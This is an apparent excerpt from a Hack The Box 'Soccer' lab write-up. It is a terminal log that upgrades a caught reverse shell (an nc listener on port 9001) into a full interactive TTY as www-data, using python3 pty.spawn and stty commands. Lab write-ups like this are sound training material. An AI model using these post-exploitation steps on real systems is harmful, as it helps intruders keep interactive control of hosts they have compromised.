 $ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@soccer:/$ export TERM=xterm
export TERM=xterm
www-data@soccer:/$ stty size
stty size
0 0
www-data@soccer:/$ stty -a
stty -a
speed 38400 baud; rows 0; columns 0; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>;
eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff
-iuclc -ixany -imaxbel -iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt
echoctl echoke -flusho -extproc
www-data@soccer:/$ ^Z
[1]+  Stopped                 nc -lnvp 9001
┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Soccer]
└──╼ #stty raw -echo;fg
nc -lnvp 9001
www-data@soccer:/$ stty rows 120 cols 120
www-data@soccer:/$